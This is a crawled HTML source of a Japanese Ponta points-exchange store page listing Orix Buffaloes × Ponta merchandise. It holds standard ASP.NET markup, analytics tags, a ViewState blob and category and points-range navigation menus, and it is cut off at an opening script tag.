

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spend.ponta.jp/Form/Product/ProductList.aspx?shop=0&cat=101301&pid=&vid=&sort=07&swrd=&img=1&pno=1&cicon=&min=&max=&dpcnt=20&udns=0&dosp=
body_size: 26427
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head id="ctl00_Head1"><meta http-equiv="Cache-Control" content="no-cache" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>
	バファローズ☆ポンタ｜ポイントターミナル　Ponta [ポンタ]
</title><meta content="IE=EmulateIE7; IE=EmulateIE8; IE=EmulateIE9; IE=EmulateIE10" http-equiv="X-UA-Compatible" /><meta http-equiv="Content-Script-Type" content="text/javascript" /><link id="ctl00_lCommonCss" rel="stylesheet" type="text/css" media="screen,print" href="/Css/common.css" /><link id="ctl00_lPrintCss" rel="stylesheet" type="text/css" media="print" href="/Css/imports/print.css" /><link id="ctl00_lHeadFootCss" rel="stylesheet" type="text/css" media="screen,print" href="/Css/headfoot2.css" /><link id="ctl00_lCmn2Css" rel="stylesheet" type="text/css" media="screen,print" href="/Css/cmn2.css" /><link id="ctl00_lContentCss" rel="stylesheet" type="text/css" media="screen,print" href="/Css/contents.css?20240314" /><link rel="preconnect" href="https://fonts.gstatic.com" /><link href="https://fonts.googleapis.com/css2?family=M+PLUS+1p:wght@400;700&amp;display=swap" rel="stylesheet" />


<script type="text/javascript" charset="Shift_JIS" src="/Js/w2.js"></script>
<script type="text/javascript" charset="Shift_JIS" src="/Js/w2.textboxevents.js"></script>

<script type="text/javascript" charset="Shift_JIS" src="/Js/jquery-1.4.4.min.js"></script>

<script type="text/javascript" charset="Shift_JIS" src="/Js/AC_ActiveX.js"></script>
<script type="text/javascript" charset="Shift_JIS" src="/Js/AC_RunActiveContent.js"></script>

<script type="text/javascript" charset="UTF-8" src="/Js/ClientValidateScript.aspx"></script>




<script type="text/javascript" charset="UTF-8" src="/Js/heightLine.js"></script>
<script type="text/javascript" charset="UTF-8" src="/Js/jquery.biggerlink.min.js"></script>
<script type="text/javascript" charset="UTF-8" src="/Js/jquery.cycle.all.js"></script>
<script type="text/javascript" charset="UTF-8" src="/Js/jquery.carouFredSel-6.2.1.min.js"></script>

<script type="text/javascript" charset="UTF-8" src="/Js/function.js"></script>



<meta name="keywords" content="バファローズ☆ポンタ,Ponta,ポンタ,Ponta特典交換,ポンタ特典交換" />
<meta name="description" content="Pontaポイントを利用（つかう）して、お好きなバファローズ☆ポンタアイテムにお申込みできます。" />
<link href="/Css/product.css" rel="stylesheet" type="text/css" media="all" />

<script type="text/javascript">
//<![CDATA[
$(function(){
	$(".slide ul").cycle({
		fx     : 'scrollLeft',
		speed  : 800,
		timeout: 0,
		pause  : 1,
		next   : '.next',
		prev   : '.prev'
	});
});
//]]>
</script>


	<link rel="Alternate" media="handheld" href="http://spend.ponta.jp/_m/Form/Product/ProductList.aspx?pgid=R402_PRDLST&spid=0&prcid=101301&text=&cicon=&min=&max=&sort=07&dimg=1&bid=" />




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169269839-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169269839-1');
</script>

<meta name="google-site-verification" content="5GKhKB6MapVIGef5nY0vlQj2wnSoRrQkS1ptAzoJKX4" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R8MZXQ1RF0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R8MZXQ1RF0');
</script>



<!-- ▼:::::Ponta 共通:::::▼ -->
<script type="text/javascript">
var domain0 = "www.ponta.jp";
var pontaHost = (("https:" == document.location.protocol) ? ("https://" + domain0) : ("http://" + domain0));
document.write(unescape("%3Clink rel='shortcut icon' type='image/vnd.microsoft.icon' href='" + pontaHost + "/c/cmns/img/favicon.ico' /%3E"));
document.write(unescape("%3Clink rel='icon' type='image/png' href='" + pontaHost + "/c/cmns/img/favicon.png' /%3E"));
document.write(unescape("<!--[if lte IE 7]>"));
document.write(unescape("%3Cscript type='text/javascript' src='" + pontaHost + "/c/cmns/js/imgSizer.js'%3E%3C/script%3E"));
document.write(unescape("%3Cscript type='text/css'%3Cimg.fluid-image { width: 100%; }%3E%3C/script%3E"));
document.write(unescape("<![endif]-->"));
</script>
<script type="text/javascript" src="/Js/cmn.js" ></script>
<script type="text/javascript" src="/Js/include_outpage.js" ></script>
<script type="text/javascript" src="/Js/swiper.min.js" ></script>

<!-- ▲:::::Ponta 共通:::::▲ -->

<style type="text/css">
#tblLayout td
{
	vertical-align : top;
	/*padding:5px;*/
}
</style>

<script type="text/javascript">
<!--
	var site_path_root = '/';
//-->
</script>
<script type="text/javascript" charset="Shift_JIS" src="/Js/ThickBox/thickbox.js"></script>
<link id="ctl00_lThickBoxCss" rel="stylesheet" href="/Js/ThickBox/thickbox.css" type="text/css" media="all" /><link id="ctl00_lSwiperCss" rel="stylesheet" href="/Css/swiper.min.css" type="text/css" media="all" /></head>
<body id="outpage" onload="">
<form name="aspnetForm" method="post" action="/Form/Product/ProductList.aspx?shop=0&amp;cat=101301&amp;pid=&amp;vid=&amp;sort=07&amp;swrd=&amp;img=1&amp;pno=1&amp;cicon=&amp;min=&amp;max=&amp;dpcnt=20&amp;udns=0&amp;dosp=" id="aspnetForm" onsubmit="return (document.getElementById(&#39;__EVENTVALIDATION&#39;) != null);" onkeypress="return ((event.keyCode != 13) || (window.event.srcElement.type != &#39;text&#39;));">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/////[base64]/P///[base64]////8////BggAAAADcGlkBgkAAAAAAfb////8////BgsAAAADdmlkCQkAAAAB8/////z///8GDgAAAANwbm8GDwAAAAExAfD////8////BhEAAAADY2F0BhIAAAAGMTAxMzAxAe3////8////BhQAAAAEc3dyZAkJAAAAAer////8////BhcAAAADaW1nBhgAAAABMQHn/////P///wYaAAAABHNvcnQGGwAAAAIwNwHk/////P///wYdAAAABWNpY29uCQkAAAAB4f////z///8GIAAAAANtaW4JCQAAAAHe/////P///wYjAAAAA21heAkJAAAAAdv////8////BiYAAAAFZHBjbnQGJwAAAAIyMAHY/////P///wYpAAAABHVkbnMGKgAAAAEwAdX////8////BiwAAAAEZG9zcAkJAAAAAdL////8////Bi8AAAAKYnJhbmRfbmFtZQoLFgJmD2QWBGYPZBYCAg0PZBYCZg8VAlbjg5Djg5XjgqHjg63jg7zjgrrimIbjg53jg7Pjgr8sUG9udGEs44Od44Oz44K/LFBvbnRh54m55YW45Lqk5o+bLOODneODs+OCv+eJueWFuOS6pOaPm4YBUG9udGHjg53jgqTjg7Pjg4jjgpLliKnnlKjvvIjjgaTjgYvjgYbvvInjgZfjgabjgIHjgYrlpb3jgY3jgarjg5Djg5XjgqHjg63jg7zjgrrimIbjg53jg7Pjgr/jgqLjgqTjg4bjg6DjgavjgYrnlLPovrzjgb/[base64]/////[base64]////[base64]/////P///wYIAAAAA3BpZAYJAAAAAAH2/////P///wYLAAAAA3ZpZAkJAAAAAfP////8////Bg4AAAADcG5vBg8AAAABMQHw/////P///wYRAAAAA2NhdAYSAAAABjEwMTMwMQHt/////P///wYUAAAABHN3cmQJCQAAAAHq/////P///wYXAAAAA2ltZwYYAAAAATEB5/////z///8GGgAAAARzb3J0BhsAAAACMDcB5P////z///8GHQAAAAVjaWNvbgkJAAAAAeH////8////BiAAAAADbWluCQkAAAAB3v////z///8GIwAAAANtYXgJCQAAAAHb/////P///wYmAAAABWRwY250BicAAAACMjAB2P////z///8GKQAAAAR1ZG5zBioAAAABMAHV/////P///wYsAAAABGRvc3AJCQAAAAHS/////P///[base64]/c2hvcD0wJmFtcDtjYXQ9OTA5JmFtcDtzd3JkPSZhbXA7Y2ljb249JmFtcDttaW49JmFtcDttYXg9JmFtcDtzb3J0PTA3JmFtcDtpbWc9MSZhbXA7dWRucz0wJmFtcDtkcGNudD0yMCZhbXA7ZG9zcD0V44OH44K444K/44Or44Kz44O844OJZAIDD2QWAmYPFQMDMTAxSGh0dHBzOi8vc3BlbmQucG9udGEuanAvRm9ybS9Qcm9kdWN0L1Byb2R1Y3RMaXN0NC5hc3B4P3Nob3A9MCZhbXA7Y2F0PTEwMSHjg53jg7Pjgr/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtjYXQ9MTAxIeODneODs+OCv+OCquODquOCuOODiuODq+OCsOODg+OCumQCAQ9kFgJmDxUCkwEvRm9ybS9Qcm9kdWN0L1Byb2R1Y3RMaXN0LmFzcHg/c2hvcD0wJmFtcDtjYXQ9MTAxMzAxJmFtcDtzd3JkPSZhbXA7Y2ljb249JmFtcDttaW49JmFtcDttYXg9JmFtcDtzb3J0PTA3JmFtcDtpbWc9MSZhbXA7dWRucz0wJmFtcDtkcGNudD0yMCZhbXA7ZG9zcD0e44OQ44OV44Kh44Ot44O844K64piG44Od44Oz44K/[base64]/c2hvcD0wJmNhdD05MDkmc3dyZD0mY2ljb249Jm1pbj0mbWF4PSZzb3J0PTA3JmltZz0xJnVkbnM9MCZkcGNudD0yMCZkb3NwPSI+44OH44K444K/44Or44Kz44O844OJPC9hPjwvbGk+ZAIDD2QWAmYPFQGRATxsaSBpZD0iY2ExMDEiIGNsYXNzPSIiPjxhIGhyZWY9Imh0dHBzOi8vc3BlbmQucG9udGEuanAvRm9ybS9Qcm9kdWN0L1Byb2R1Y3RMaXN0NC5hc3B4P3Nob3A9MCZjYXQ9MTAxIj7jg53jg7Pjgr/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtwaWQ9UE8tMTAwNjY1JmFtcDt2aWQ9JmFtcDtjYXQ9MTAxJmFtcDtzd3JkPSTjg53jg7Pjgr/[base64]/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtwaWQ9SEwtMzIxMjcxJmFtcDt2aWQ9JmFtcDtjYXQ9MTA1JmFtcDtzd3JkPSTjg6zjgrPjg6vjg4jjgIDoh6rli5Xoqr/[base64]/c2hvcD0wJmFtcDtwaWQ9S1QtMzIxMTExJmFtcDt2aWQ9JmFtcDtjYXQ9MTA2JmFtcDtzd3JkPU7jgJAyMDI15bm044Op44Oz44Kt44Oz44Kw56ysMTjkvY3jgJHjgrXjg7zjg6LjgrnjgIDnnJ/nqbrogJDnhrHjgr/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtwaWQ9WkktMzIxMjEwJmFtcDt2aWQ9JmFtcDtjYXQ9MTA3JmFtcDtzd3JkPVvjgJAyMDI15bm044Op44Oz44Kt44Oz44Kw56ysNTDkvY3jgJHjg6rjgrXjgqTjgq/[base64]/c2hvcD0wJmFtcDtwaWQ9RkstMzIyMjg2JmFtcDt2aWQ9JmFtcDtjYXQ9MTA4JmFtcDtzd3JkPV3jg6zjgrjjgqfjg7Pjg4njgqbjgqnjg7zjgqvjg7zjgIDjgq3jg6Pjg6rjg7zjgrHjg7zjgrnjgIDjgqLjg7zjgrnjgIDjg5vjg6/[base64]/c2hvcD0wJmFtcDtwaWQ9RkstMzIyNzI1JmFtcDt2aWQ9JmFtcDtjYXQ9MTA4JmFtcDtzd3JkPULjg5/jgrrjg47jgIDjgqbjgqnjg7zjgq3jg7PjgrDjgrfjg6Xjg7zjgrrjgIDjg5bjg6njg4Pjgq/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtwaWQ9SEItMzE3Nzg5JmFtcDt2aWQ9JmFtcDtjYXQ9MTA5JmFtcDtzd3JkPVrjgJAyMDI15bm044Op44Oz44Kt44Oz44Kw56ysMjPkvY3jgJHlj6Poh63lr77nrZbvvIHoiIzjgq/jg6rjg7zjg4rjg7zvvI/[base64]/[base64]/c2hvcD0wJmFtcDtwaWQ9S0ItMzIxNDIzJmFtcDt2aWQ9JmFtcDtjYXQ9MTExJmFtcDtzd3JkPTbjg4jjg5/[base64]/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtjYXQ9MTAxMzAxMzMzJmFtcDtzd3JkPSZhbXA7Y2ljb249JmFtcDttaW49JmFtcDttYXg9JmFtcDtzb3J0PTA3JmFtcDtpbWc9MSZhbXA7dWRucz0wJmFtcDtkcGNudD0yMCZhbXA7ZG9zcD0044OQ44OV44Kh44Ot44O844K64piG44Od44Oz44K/IOWEquWLneiomOW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/c2hvcD0wJmFtcDtwaWQ9UE8tMTAwNjQ4JmFtcDt2aWQ9JmFtcDtjYXQ9MTAxMzAxJmFtcDtzd3JkPUbjg5Djg5XjgqHjg63jg7zjgrrimIbjg53jg7Pjgr8g44OR44K544OG44Or44GP44Gk44KN44GO44Gs44GE44GQ44KL44G/[base64]/[base64]/[base64]/IDMwY23jgazjgYTjgZDjgovjgb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IOW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/iYf7zBDtK0g7BPSXY" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=VKVzglzpNtguanBRxWm367QTPNtRmBxCDYpJqoLIGaqfBoCK1PkwHnscn_zj_IpV1brPlkvFuAvx9lLr01QTjfeH_41WRY6jzEdZ_I32qFA1&amp;t=638568928745067788" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=SYpnxNkmJhusYi7RJE5C1OkjOdn_hg0eiffMrb_MMTgiSXF29btFW9t3-SejIe4lXefJQx4Cjh3RbuuZsZ6IfoM0Fm2qWQOcOF55tlzHVARDyXNM6QuSTc6zTAjIju4om-EIAF4BdPbgmgjmk1fzCShgmW8OS0ALwhl3CTUhgP81&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=BDRKkoOvleENhswaOSK8H1YG_u98DdOGVYZsopz1nuzAoYHn6PTyHgdlCtMw1VvSQbzBr0QBR_5Ih1QOZZ0gjTmEJSaGi4GbSJwISv36Da6k5_RriHHSmma4QAbpiUxpLw9_wlxvxEPhlSSUt7dww1r-qVbT2nRYA23PGlHUtwSHCLYDU9tQ3QMSgUyCVaXT0&amp;t=ffffffffc820c398" type="text/javascript"></script>
<div>

<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="336F6414" />
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAARUQyyVbCLnVv/iWTbverKCJ2Ya4UpDPsUceQO9WZvWxFowgcOTZ1lGXsbLp+jg/qg4Ez+CItFNL0kflOUliSFLAsmjuRETv7+t5VHepsEVQg8WuOiTAvR8eBlO8i6U6xo=" />
</div>

<script type="text/javascript">
<!--
	// クリックジャック攻撃対策
	CheckClickJack('/Form/Blank.aspx');
//-->
</script>


<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$smScriptManager', 'aspnetForm', ['tctl00$BodyHeaderMain$UpdatePanel1','','tctl00$BodyHeaderMain$BodyMiniCart$upMiniCart','','tctl00$ContentPlaceHolder1$ctl24',''], [], [], 90, 'ctl00');
//]]>
</script>


<div id="Wrap">
<div class="wrapBottom">
<div class="wrapTop">

	
	<div id="Header">
	<div id="ctl00_BodyHeaderMain_UpdatePanel1">


</div>



<style>

.image-a {
    display: block;
    margin: 0 auto; /* 左右の余白を自動で調整（中央揃え） */
}

</style>

<div id="Head">
    <div class="headin-inner">
        <div class="header-right">
            <!-- 1つ目のブランドロゴ -->
            <div class="brandlogo">
                <a href="/" class="logo">
                    <img src="/Contents/ImagesPkg/common/renewal_2101/header_spend_spc2.png" alt="Ponta 特典交換 - Pontaポイントがつかえるオンラインストア-">
                </a>
            </div>
        </div>
        <div id="ctl00_BodyHeaderMain_BodyMiniCart_upMiniCart">





<div class="header-left">
<div id="cartInfo">
    <div class="loginUserName">
    
    ゲスト 様
    
    </div>

    <div class="cart-contents-info">
    <p class="loginUserPointUsable">
         
        現在　0ポイント
        
    </p>
    <p class="current-cartpoint">0特典　0ポイント</p>
    </div>
    <div class="cart-image">
        <p class="view">
            <a href="/Form/Order/CartList.aspx"><img src="/Contents/ImagesPkg/common/renewal_2101/icon_cart.png" alt="カゴの中を見る" /><span class="product_Count">0</span></a>
        </p>
    </div>
    <div class="infomation"> 
        <a href="/Page/UserGuide.aspx"><div class="infomation-image"><img src="/Contents/ImagesPkg/common/renewal_2101/cmn_rnav_guide_btn_hover.png" class="hoveredImg" alt="ご利用ガイドはこちら" /></div></a>
    </div>
</div>
</div>

</div>



    </div>
</div>
            <!-- 2つ目のブランドロゴ（センタリング） -->
                <a href="https://spend.ponta.jp/Form/Product/ProductList.aspx?shop=0&cat=103108" class="logo">
                    <img src="/Contents/ImagesPkg/common/renewal_2101/custom/ad/ad_top_kinken.png" height="150" class="image-a" alt="Image A">
                </a>




	</div><!--Header-->
	
	
	<div id="Contents">
		<div id="contents">
		<div class="inner">
		
		
	


<div id="topSearch">
    <ul class="topSearch-navi clearFix">
        <li id="srhCategory" class="onMenu"><a href="javascript:void(0);" class="ir"><span><img src="/Contents/ImagesPkg/common/renewal_2101/btn_search_category.png" alt="カテゴリから選ぶ"/></span></a>
            <div class="subNaviContent">
                


<div class="subNaviTop-menu js-subNaviTop-menu">
    
    <ul class="clearFix subNavi-menu-category">
    
        <li id="ca995" class="">
            <a href="https://spend.ponta.jp/page/lottoponta.aspx">ロトPonta</a>
        </li>
	
        <li id="ca909" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=909&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">デジタルコード</a>
        </li>
	
        <li id="ca101" class="">
            <a href="https://spend.ponta.jp/Form/Product/ProductList4.aspx?shop=0&amp;cat=101">ポンタオリジナルグッズ</a>
        </li>
	
        <li id="ca268" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=268&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">990ポイントまでのアイテム</a>
        </li>
	
        <li id="ca104" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=104&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">グルメ</a>
        </li>
	
        <li id="ca105" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=105&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">家電</a>
        </li>
	
        <li id="ca109" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=109&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">ヘルスケア&amp;ビューティケア</a>
        </li>
	
        <li id="ca106" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=106&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">キッチン</a>
        </li>
	
        <li id="ca113" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=113&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">社会貢献</a>
        </li>
	
        <li id="ca999" class="">
            <a href="/Page/greenponta.aspx">Green Ponta / サステナブル</a>
        </li>
	
        <li id="ca107" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=107&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">生活雑貨・インテリア</a>
        </li>
	
        <li id="ca108" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=108&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">ファッション小物</a>
        </li>
	
        <li id="ca110" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=110&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">ホビー＆スポーツ</a>
        </li>
	
        <li id="ca111" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=111&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">キッズ＆ベビー</a>
        </li>
	
        <li id="ca103" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=103&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">体験・ギフト</a>
        </li>
	
        <li id="ca348" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=348&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">お掃除サービス</a>
        </li>
	
        <li id="cah2o" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=h2o&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">Sポイントへの交換</a>
        </li>
	
        <li id="cajal" class="">
            <a href="https://www.ponta.jp/c/services/jalexchange/">JAL マイル交換</a>
        </li>
	
        <li id="cakat" class="">
            <a href="/Form/Product/ProductList.aspx?shop=0&amp;cat=kat&amp;swrd=&amp;cicon=&amp;min=&amp;max=&amp;sort=07&amp;img=1&amp;udns=0&amp;dpcnt=20&amp;dosp=">カテエネポイントへ交換</a>
        </li>
	     
    </ul>
    
</div>


            </div>
            </li><!--
        --><li id="srhPoint" class="onMenu"><a href="javascript:void(0);" class="ir"><span><img src="/Contents/ImagesPkg/common/renewal_2101/btn_search_point.png" alt="ポイント数から選ぶ" /></span></a>
            <div class="subNaviContent">
                <div class="subNaviTop-menu js-subNaviTop-menu">
                    <ul class="clearFix subNavi-menu-point"><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=&max=999&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">～ 999ポイント</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=1000&max=2999&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">1,000 ～ 2,999ポイント</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=3000&max=4999&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">3,000 ～ 4,999ポイント</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=5000&max=9999&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">5,000 ～ 9,999ポイント</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=10000&max=29999&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">10,000 ～ 29,999ポイント</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=30000&max=49999&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">30,000 ～ 49,999ポイント</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=&swrd=&cicon=&min=50000&max=&sort=07&img=1&udns=0&dpcnt=20&dosp=&pswflg=1">50,000ポイント以上</a></li><!--
                    --></ul>
                </div>
            </div>
            </li><!--
        --><li id="srhRanking"><a href="/Page/RankingList.aspx" class="ir rightline"><span><img src="/Contents/ImagesPkg/common/renewal_2101/btn_search_ranking.png" alt="ランキングから選ぶ" /></span></a></li><!--
        --><li id="srhFeature" class="onMenu"><a href="javascript:void(0);" class="ir"><span><img src="/Contents/ImagesPkg/common/renewal_2101/btn_search_feature.png" alt="特集から選ぶ" /></span></a>
            <div class="subNaviContent">
                <div class="subNaviTop-menu js-subNaviTop-menu">
                    <ul class="clearFix subNavi-menu-feature"><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=317&dpcnt=20">今、人気の商品は何？10～11月の人気商品50品大発表！</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=294&dpcnt=20">おうち時間をもっと心地よく！頼れるあったか家電特集。</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=331&dpcnt=20">おトクに交換できる！送料分ポイントがかからないアイテム大集合！！</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=202&dpcnt=20">おうちにいながら、おでかけ気分♪年末年始に楽しむグルメ特集。</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=281&dpcnt=20">心地よい暮らしをかなえる、毎日をちょっと豊かにしてくれる新しい家電をご紹介。</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=339&dpcnt=20">あったかグッズや便利グッズも！お役立ち雑貨の新商品を追加しました。</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=215&dpcnt=20">スイーツでほっこり、秋のひととき</a></li><!--
                    --><li><a href="/Form/Product/ProductList.aspx?shop=0&cat=298&dpcnt=20">ラクしてキレイ！頼れるお掃除家電を集めました。</a></li><!--
                    --></ul>
                </div>
            </div>
        </li><!--
        --><li id="gblSearch">
            


<!-- s:検索 -->
	<input name="ctl00$ContentPlaceHolder1$ctl00$ctl01$tbSearchWord" type="text" id="ctl00_ContentPlaceHolder1_ctl00_ctl01_tbSearchWord" class="SearchWord" placeholder="キーワードからアイテムをさがす" onkeypress="if (event.keyCode==13){__doPostBack(&#39;ctl00$ContentPlaceHolder1$ctl00$ctl01$lbSearch&#39;,&#39;&#39;); return false;}" />
	<a id="ctl00_ContentPlaceHolder1_ctl00_ctl01_lbSearch" class="SearchBtn" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$ctl00$ctl01$lbSearch&#39;,&#39;&#39;)">検索</a>
<!-- e:検索 -->

        </li>
    </ul>
</div>



<script type="text/javascript">
//<![CDATA[
